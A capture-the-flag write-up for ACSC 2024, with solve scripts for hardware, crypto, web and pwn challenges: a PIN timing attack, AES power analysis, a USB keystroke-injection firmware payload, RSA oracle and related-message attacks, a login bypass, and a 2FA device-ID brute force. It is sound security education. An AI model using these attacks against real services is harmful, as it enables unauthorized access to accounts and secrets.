ACSC 2024 writeup

This weekend I played ACSC, trying to qualify for ICC. (Probably not the best timing while running cursedCTF on the side). In the end, I solved 11 challenges, though mostly the easier ones.

Challenges marked with * are solved after the competition ends.



Here is a screenshot of the scoreboard and solves

Hardware

An4lyz3-1t

1

2

3

authored by Chainfire73



Our surveillance team has managed to tap into a secret serial communication and capture a digital signal using a Saleae logic analyzer. Your objective is to decode the signal and uncover the hidden message.

We are given a digital signal capture file generated using saleae logic analyzer. If we install the software for that flag format, we can see that only channel 4 has any data on it. Through trial and error, I found out the correct baud rate is 57600, and the serial data decoder can decode the flag.

ACSC{b4by4n4lyz3r_548e8c80e}

Vault

1

2

3

4

5

authored by v3ct0r, Chainfire73

Can you perform side-channel attack to this vault? The PIN is a 10-digit number.

* Python3 is installed on remote. `nc vault.chal.2024.ctf.acsc.asia 9999`

We are given the binary file run on the remote server. With a bit of reversing the challenge, we see that it first checked the length of the pin, then checked the pin 1 by 1. Each check adds a 0.1 second delay, so the timing difference is very observable. A simple timing side channel attack can be used to extract the pin. After the pin is extracted, running the binary with the pin gives the flag.

ACSC{b377er_d3L4y3d_7h4n_N3v3r_b42fd3d840948f3e}

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

import time

import string

import subprocess

pin = "0000000000"

res = subprocess.run(["./chall"], input=pin.encode(), capture_output=True)

print(res)

pin = "0000000000\n"

res = subprocess.run(["./chall"], input=pin.encode(), capture_output=True)

print(res)

ch = string.digits

def trial(pin):

st_time = time.time()

res = subprocess.run(["./chall"], input=pin.encode(), capture_output=True)

fn_time = time.time()

return fn_time - st_time

pin = ""

for loc in range(10):

cur_ch = ''

cur_time = -10

for i in ch:

cur_pin = pin + i

cur_pin = cur_pin.ljust(10, "z")

print(cur_pin)

res = trial(cur_pin)

if res > cur_time:

print(i, res, cur_time)

cur_time = res

cur_ch = i

pin += cur_ch

print(pin)

# pin on server: 8574219362

# ACSC{b377er_d3L4y3d_7h4n_N3v3r_b42fd3d840948f3e}

Pwr-tr4ce

1

2

3

4

5

6

7

8

authored by Chainfire73

You've been given power traces and text inputs captured from a microcontroller running AES encryption. Your goal is to extract the encryption key.

EXPERIMENT SETUP

scope = chipwhisperer lite

target = stm32f3

AES key length = 16 bytes

The challenge is trying to perform a power analysis side channel using the provided trace. I’m lazy and find someone else’s side channel analysis tool :p

ACSC{Pwr!4n4lyz}

Honestly I should just learn how to do power analysis >w<

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

import numpy as np

from estraces import read_ths_from_ram

import scared

texts = np.load("textins.npy")

traces = np.load("traces.npy")

ths = read_ths_from_ram(samples=traces, plaintext=texts)

print(ths)

attack = scared.CPAAttack(selection_function=scared.aes.selection_functions.encrypt.FirstSubBytes(),

model=scared.HammingWeight(),

discriminant=scared.maxabs,

convergence_step=10)

attack.run(scared.Container(ths))

import matplotlib.pyplot as plt

def plot_attack(attack, byte):

"""Plot attack results for the given byte."""

fig, axes = plt.subplots(1, 2, figsize=(20, 3))

axes[0].plot(attack.results[:, byte].T)

axes[0].set_title('CPA results', loc='left')

axes[1].plot(attack.convergence_traces[:, byte].T)

axes[1].set_title('Scores convergence', loc='right')

plt.suptitle(f'Attack results for byte {byte}')

plt.show()

# plot_attack(attack, 0)

found_key = np.nanargmax(attack.scores, axis=0).astype('uint8')

print(found_key.tobytes())

# ACSC{Pwr!4n4lyz}

RFID_Demod

1

2

3

4

5

authored by Chainfire73



We have obtained analog trace captured by sniffing a rfid writer when it is writing on a T5577 tag. Can you help us find what DATA is being written to it?

Flag Format: ACSC{UPPERCASE_HEX}

We are given the network sniff of a T5577 tag write operation and task to extract what data is written. If we look at page 23 of the specification, We can see that the operation is done by sending 3 starting bits, then the data, and ends with 3 stop bits. If we then open the wave file in Audacity and record the bits, and remove the starting and ending accordingly, we get the flag.

ACSC{B1635CAD}

The bits: 10010110001011000110101110010101101011

100 | 10110001011000110101110010101101 | 011

0xb1635cad

picopico

1

2

3

authored by op

Security personnel in our company have spotted a suspicious USB flash drive. They found a Raspberry Pi Pico board inside the case, but no flash drive board. Here's the firmware dump of the Raspberry Pi Pico board. Could you figure out what this 'USB flash drive' is for?

At first, I had no clue where to start, so I used some basic forensic tools to look at the file and dump it into Ghidra. With strings I was able to find the following

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

picopico$ strings firmware.bin |tail -n 36

import time

L=len

o=bytes

l=zip

import microcontroller

import usb_hid

from adafruit_hid.keyboard import Keyboard

from adafruit_hid.keyboard_layout_us import KeyboardLayoutUS

from adafruit_hid.keycode import Keycode

w=b"\x10\x53\x7f\x2b"

a=0x04

K=43

if microcontroller.nvm[0:L(w)]!=w:

microcontroller.nvm[0:L(w)]=w

O=microcontroller.nvm[a:a+K]

h=microcontroller.nvm[a+K:a+K+K]

F=o((kb^fb for kb,fb in l(O,h))).decode("ascii")

S=Keyboard(usb_hid.devices)

C=KeyboardLayoutUS(S)

time.sleep(0.1)

S.press(Keycode.WINDOWS,Keycode.R)

time.sleep(0.1)

S.release_all()

time.sleep(1)

C.write("cmd",delay=0.1)

time.sleep(0.1)

S.press(Keycode.ENTER)

time.sleep(0.1)

S.release_all()

time.sleep(1)

C.write(F,delay=0.1)

time.sleep(0.1)

S.press(Keycode.ENTER)

time.sleep(0.1)

S.release_all()

time.sleep(0xFFFFFFFF)

This seems very weird, it’s a Python script trying to mimic keyboard input. Seems like it’s opening the Windows cmd prompt and running some commands. We see that F stores the command. After some deobfuscation, we can see that F is bytes((kb^fb for kb,fb in zip(nvm[4:4+43], nvm[4+43:4+43+43])).decode("ascii"). However, I wasn’t able to find where exactly this nvm is located. Knowing that the flag starts with ACSC, the easy way out is to xor the whole file at 43 bytes offset, so the output will include our flag. I then grep from the output for the flag.

ACSC{349040c16c36fbba8c484b289e0dae6f}

1

2

3

4

5

6

7

8

9

from pwn import xor

firmware = open("firmware.bin", "rb").read()

xored = xor(firmware, firmware[43:])

flag_start = xored.find(b"ACSC")

print(xored[flag_start:flag_start+200])

# ACSC{349040c16c36fbba8c484b289e0dae6f}

Crypto

RSA Stream2

1

2

3

authored by theoremoon

I made a stream cipher out of RSA! note: The name 'RSA Stream2' is completely unrelated to the 'RSA Stream' challenge in past ACSC. It is merely the author's whimsical choice and prior knowledge of 'RSA Stream' is not required.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

from Crypto.Util.number import getPrime

import random

import re

p = getPrime(512)

q = getPrime(512)

e = 65537

n = p * q

d = pow(e, -1, (p - 1) * (q - 1))

m = random.randrange(2, n)

c = pow(m, e, n)

text = open(__file__, "rb").read()

ciphertext = []

for b in text:

o = 0

for i in range(8):

bit = ((b >> i) & 1) ^ (pow(c, d, n) % 2)

c = pow(2, e, n) * c % n

o |= bit << i

ciphertext.append(o)

open("chal.py.enc", "wb").write(bytes(ciphertext))

redacted = re.sub("flag = \"ACSC{(.*)}\"", "flag = \"ACSC{*REDACTED*}\"", text.decode())

open("chal_redacted.py", "w").write(redacted)

print("n =", n)

# flag = "ACSC{*REDACTED*}"

If we look at these lines

1

2

bit = ((b >> i) & 1) ^ (pow(c, d, n) % 2)

c = pow(2, e, n) * c % n

we’ll notice that the bit stream is generate from $((2^{k}\times m) \mod{n}) \mod{2}$. In other words, the challenge does LSB oracle for you. Now all you need to do is to reconstruct m and reverse the encryption process.

ACSC{RSA_is_not_for_the_stream_cipher_bau_bau}

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

from Crypto.Util.number import long_to_bytes, bytes_to_long

import decimal

from sage.all import *

from pwn import xor

s1 = open("chal.py.enc", "rb").read()

s2 = open("chal_redacted.py", "rb").read()

key_stream = xor(s1, s2)

m = 0

n = 106362501554841064194577568116396970220283331737204934476094342453631371019436358690202478515939055516494154100515877207971106228571414627683384402398675083671402934728618597363851077199115947762311354572964575991772382483212319128505930401921511379458337207325937798266018097816644148971496405740419848020747

def get_ith_bit(i):

return (key_stream[i//8] >> (i%8)) & 1

print(get_ith_bit(0))

print("".join(map(str,map(get_ith_bit, range(1024)))))

# 0 -> initially even

decimal.getcontext().prec = len(bin(n))*4

low = decimal.Decimal(0)

high = decimal.Decimal(n)

for i in range(1, len(bin(n))*4):

plaintext = (low + high) / 2

state = get_ith_bit(i)

if not state:

high = plaintext

else:

low = plaintext

low = int(low)

high = int(high)

m = high

text = open("chal.py.enc", "rb").read()

ciphertext = []

for b in text:

o = 0

for i in range(8):

bit = ((b >> i) & 1) ^ (m%2)

m = (m*2) % n

o |= bit << i

ciphertext.append(o)

decoded = ciphertext

print(xor(decoded, s2).hex())

print(bytes(ciphertext))

#ACSC{RSA_is_not_for_the_stream_cipher_bau_bau}

strongest OAEP

1

2

3

authored by Bono_iPad

OAEP is strongest! I tweeked the MGF and PRNG! I don't know what I am doing! Oh, e is growing!

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

from Crypto.Cipher import PKCS1_OAEP

from Crypto.PublicKey import RSA

from Crypto.Util.number import *

import os

flag = b"ACSC{___REDACTED___}"

def strongest_mask(seed, l):

return b"\x01"*l

def strongest_random(l):

x = bytes_to_long(os.urandom(1)) & 0b1111

return long_to_bytes(x) + b"\x00"*(l-1)

f = open("strongest_OAEP.txt","w")

key = RSA.generate(2048,e=13337)

c_buf = -1

for a in range(2):

OAEP_cipher = PKCS1_OAEP.new(key=key,randfunc=strongest_random,mgfunc=strongest_mask)

while True:

c = OAEP_cipher.encrypt(flag)

num_c = bytes_to_long(c)

if c_buf == -1:

c_buf = num_c

else:

if c_buf == num_c:continue

break

f.write("c: %d\n" % num_c)

f.write("e: %d\n" % key.e)

f.write("n: %d\n" % key.n)

OAEP_cipher = PKCS1_OAEP.new(key=key,randfunc=strongest_random,mgfunc=strongest_mask)

dec = OAEP_cipher.decrypt(c)

assert dec == flag

# wow, e is growing!

d = pow(31337,-1,(key.p-1)*(key.q-1))

key = RSA.construct( ((key.p * key.q), 31337, d) )

From the source, we know that the strongest_random function can only return 16 different possible values, and the mask is always constant. Now if we look at how OAEP padding works, this means that for the same message, there’s only 16 possible padded messages. In addition, we can calculate the difference between each of them quite easily. Since we are given two sets of encrypted values that share the same modulo, we can apply some form of related message attack. Namely, the FranklinReiter Attack.

The idea is that if we know how the two messages are related, let’s say it’s $x$ and $f(x)$, then the following two equations will hold when $x = m$.

\[\begin{align} x^{e_1} - c_1 &= 0 &\mod{n} \\\\ f(x)^{e_2} - c_2 &= 0 &\mod{n} \\\\ \end{align}\]which means that both equation contains the factor $(x-m)$. We can now apply GCD on the two equations to recover the m.

In this challenge, $f(x)$ will simply be $x+k$ where k is the difference in the random value. We don’t know the exact difference value though, so we iterate all possible differences, hoping to find the value we need. In my script, I add a special case where the difference is 0, which can be solved in an easier method. That ended up not being the case, but I left it in the script.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

from Crypto.Util.number import long_to_bytes, bytes_to_long

from pwn import xor

import sys

sys.setrecursionlimit(500000)

c1 = 13412188923056789723463018818435903148553225092126449284011226597847469180689010500205036581482811978555296731975701940914514386095136431336581120957243367238078451768890612869946983768089205994163832242140627878771251215486881255966451017190516603328744559067714544394955162613568906904076402157687419266774554282111060479176890574892499842662967399433436106374957988188845814236079719315268996258346836257944935631207495875339356537546431504038398424282614669259802592883778894712706369303231223163178823585230343236152333248627819353546094937143314045129686931001155956432949990279641294310277040402543835114017195

e1 = 13337

c2 = 2230529887743546073042569155549981915988020442555697399569938119040296168644852392004943388395772846624890089373407560524611849742337613382094015150780403945116697313543212865635864647572114946163682794770407465011059399243683214699692137941823141772979188374817277682932504734340149359148062764412778463661066901102526545656745710424144593949190820465603686746875056179210541296436271441467169157333013539090012425649531186441705611053197011849258679004951603667840619123734153048241290299145756604698071913596927333822973487779715530623752416348064576460436025539155956034625483855558580478908137727517016804515266

e2 = 31337

n = 22233043203851051987774676272268763746571769790283990272898544200595210865805062042533964757556886045816797963053708033002519963858645742763011213707135129478462451536734634098226091953644783443749078817891950148961738265304229458722767352999635541835260284887780524275481187124725906010339700293644191694221299975450383751561212041078475354616962383810736434747953002102950194180005232986331597234502395410788503785620984541020025985797561868793917979191728616579236100110736490554046863673615387080279780052885489782233323860240506950917409357985432580921304065490578044496241735581685702356948848524116794108391919

# Half-GCD impl from https://github.com/rkm0959/rkm0959_implements/blob/main/Half_GCD/code.sage

PR.<x> = PolynomialRing(Zmod(n))

def HGCD(a, b):

if 2 * b.degree() <= a.degree() or a.degree() == 1:

return 1, 0, 0, 1

m = a.degree() // 2

a_top, a_bot = a.quo_rem(x ^ m)

b_top, b_bot = b.quo_rem(x ^ m)

R00, R01, R10, R11 = HGCD(a_top, b_top)

c = R00 * a + R01 * b

d = R10 * a + R11 * b

q, e = c.quo_rem(d)

d_top, d_bot = d.quo_rem(x ^ (m // 2))

e_top, e_bot = e.quo_rem(x ^ (m // 2))

S00, S01, S10, S11 = HGCD(d_top, e_top)

RET00 = S01 * R00 + (S00 - q * S01) * R10

RET01 = S01 * R01 + (S00 - q * S01) * R11

RET10 = S11 * R00 + (S10 - q * S11) * R10

RET11 = S11 * R01 + (S10 - q * S11) * R11

return RET00, RET01, RET10, RET11

def GCD(a, b):

print(a.degree(), b.degree())

q, r = a.quo_rem(b)

if r == 0:

return b

R00, R01, R10, R11 = HGCD(a, b)

c = R00 * a + R01 * b

d = R10 * a + R11 * b

if d == 0:

return c.monic()

q, r = c.quo_rem(d)

if r == 0:

return d

return GCD(d, r)

def franklinReiter(diff):

g1 = x^e1 - c1

g2 = (x+diff)^e2 - c2

res = GCD(g1, g2)

return -res.monic().coefficients()[0]

# assume same message

def egcd(a, b):

if a == 0:

return (b, 0, 1)

else:

g, y, x = egcd(b % a, a)

return (g, x - (b // a) * y, y)

_, a, b = egcd(e1, e2)

assert(e1*a + e2*b == 1)

ee1 = pow(e1, a, n)

ee2 = pow(e2, b, n)

print(long_to_bytes(int(ee1*ee2%n)))

# so this doesn't work lol

# not same message

diff_base = 0x10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000

for i in [1, -1, 2, -2, 3, -3, 4, -4, 5, -5, 6, -6, 7, -7, 8, -8, 9, -9, 10, -10, 11, -11, 12, -12, 13, -13, 14, -14, 15, -15]:

print(i, i*diff_base)

m = franklinReiter(i * diff_base)

if pow(m, 13337, n) != c1:

continue

# i = -5

# just hacky way to get flag

print(long_to_bytes(int(m)))

print(long_to_bytes(int(m)).hex())

print(xor(b"\x01", long_to_bytes(int(m))))

break

#ACSC{O4EP_+_broken_M6F_+_broken_PRN6_=_Textbook_RSA_30f068a6b0db16ab7aa42c85be174e6854630d254f54dbc398e725a10ce09ac7}

Web

Login!

1

2

3

authored by splitline

Here comes yet another boring login page ... http://login-web.chal.2024.ctf.acsc.asia:5000

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

const express = require('express');

const crypto = require('crypto');

const FLAG = process.env.FLAG || 'flag{this_is_a_fake_flag}';

const app = express();

app.use(express.urlencoded({ extended: true }));

const USER_DB = {

user: {

username: 'user',

password: crypto.randomBytes(32).toString('hex')

},

guest: {

username: 'guest',

password: 'guest'

}

};

app.get('/', (req, res) => {

res.send(`

<html><head><title>Login</title><link rel="stylesheet" href="https://cdn.simplecss.org/simple.min.css"></head>

<body>

<section>

<h1>Login</h1>

<form action="/login" method="post">

<input type="text" name="username" placeholder="Username" length="6" required>

<input type="password" name="password" placeholder="Password" required>

<button type="submit">Login</button>

</form>

</section>

</body></html>

`);

});

app.post('/login', (req, res) => {

const { username, password } = req.body;

if (username.length > 6) return res.send('Username is too long');

const user = USER_DB[username];

if (user && user.password == password) {

if (username === 'guest') {

res.send('Welcome, guest. You do not have permission to view the flag');

} else {

res.send(`Welcome, ${username}. Here is your flag: ${FLAG}`);

}

} else {

res.send('Invalid username or password');

}

});

app.listen(5000, () => {

console.log('Server is running on port 5000');

});

The website hosts a simple login page.

If we look at the login route, our username is first used to retrieve the user object, then our password is checked.

Lastly, it checks if our username is “guest” and prevents us from viewing the flag if that’s the case.

Notice that username === 'guest' is a strict comparison while all other checks are loose.

This means that if username is somehow an array, this comparison will always fail.

On the other hand, const user = USER_DB[username]; will retrieve the user even when username is an object.

It’ll try to coerce the object into a string and use that as the index instead.

We abuse this to login as guest but still retrieve the flag.

curl http://login-web.chal.2024.ctf.acsc.asia:5000/login -X POST --data 'username[]=guest&password=guest'

ACSC{y3t_an0th3r_l0gin_byp4ss}

Too Faulty

1

2

3

authored by tsolmon

The admin at TooFaulty has led an overhaul of their authentication mechanism. This initiative includes the incorporation of Two-Factor Authentication and the assurance of a seamless login process through the implementation of a unique device identification solution.

We are given a login page where we can create accounts and login. You can then setup two factor authentication, which will make it required for future logins. Lastly, when you login with two factor authentication enabled, the website will ask if you want to remember the browser.

Let’s see how the website “remembers” your device.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

document

.getElementById("loginForm")

.addEventListener("submit", function (event) {

event.preventDefault();

const username = document.getElementById("username").value;

const password = document.getElementById("password").value;

const browser = bowser.getParser(window.navigator.userAgent);

const browserObject = browser.getBrowser();

const versionReg = browserObject.version.match(/^(\d+\.\d+)/);

const version = versionReg ? versionReg[1] : "unknown";

const deviceId = CryptoJS.HmacSHA1(

`${browserObject.name} ${version}`,

"2846547907"

);

fetch("/login", {

method: "POST",

headers: {

"Content-Type": "application/json",

"X-Device-Id": deviceId,

},

body: JSON.stringify({ username, password }),

})

.then((response) => {

if (response.redirected) {

window.location.href = response.url;

} else if (response.ok) {

response.json().then((data) => {

if (data.redirect) {

window.location.href = data.redirect;

} else {

window.location.href = "/";

}

});

} else {

throw new Error("Login failed");

}

})

.catch((error) => {

console.error("Error:", error);

});

});

function redirectToRegister() {

window.location.href = "/register";

}

If we look at login.js, you’ll notice that it’s not just grabbing the username and password. It’s also taking a deviceId, which is calculated from your browser name and version, and attaching that as an X-Device-Id header in the post request.

1

2

3

4

5

6

7

8

const browser = bowser.getParser(window.navigator.userAgent);

const browserObject = browser.getBrowser();

const versionReg = browserObject.version.match(/^(\d+\.\d+)/);

const version = versionReg ? versionReg[1] : "unknown";

const deviceId = CryptoJS.HmacSHA1(

`${browserObject.name} ${version}`,

"2846547907"

);

If you play around with the website a little bit, you’ll find out admin has a really bad credential admin:admin, but we’re blocked by two factor authentication.

What if the admin had remembered some device somewhere?

The deviceId seems easy enough to bruteforce since there are only so many versions and browsers out there.

That seems to be the case, and you just bruteforce the deviceId with a simple script to get the flag 😊

ACSC{T0o_F4ulty_T0_B3_4dm1n}

There is another solution by @lebr0ni - Just bruteforce the one time password used for the two factor authentication. Even though there is a captcha on the two factor authentication page, it can be reused for the same session id. Therefore, you can try different passwords using the same captcha.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

const request = require("request");

const CryptoJS = require('crypto-js');

const username = "admin";

const password = "admin";

const browser = "Chrome"; //"Firefox"

// found 110 through previous trials

for(let i = 150; i>=100; i-=1){

let version = `${i}.0`;

console.log(`${browser} ${version}`);

let deviceId = CryptoJS.HmacSHA1(

`${browser} ${version}`,

"2846547907"

);

let cookieJar = request.jar()

request.post({

headers: {

"Content-Type": "application/json",

"X-Device-Id": deviceId,

},

url: 'http://toofaulty.chal.2024.ctf.acsc.asia:80/login',

jar: cookieJar,

body: JSON.stringify({ username, password }),

}, (error, response, body) => {

console.log(body, i, deviceId.toString());

if(body.indexOf('2fa') < 0){

request.get({

jar: cookieJar,

url: 'http://toofaulty.chal.2024.ctf.acsc.asia:80/',

}, (error, response, body) => {

console.log(body);

})

}

})

}

// ACSC{T0o_F4ulty_T0_B3_4dm1n}

Pwn

rot13

1

2

3

4

5

authored by ptr-yudai

This is the fastest implementation of ROT13!

nc rot13.chal.2024.ctf.acsc.asia 9999

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

#include <stdio.h>

#include <string.h>

#define ROT13_TABLE \

"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f" \

"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" \

"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f" \

"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f" \

"\x40\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x41\x42" \

"\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x5b\x5c\x5d\x5e\x5f" \

"\x60\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x61\x62" \

"\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x7b\x7c\x7d\x7e\x7f" \

"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f" \

"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f" \

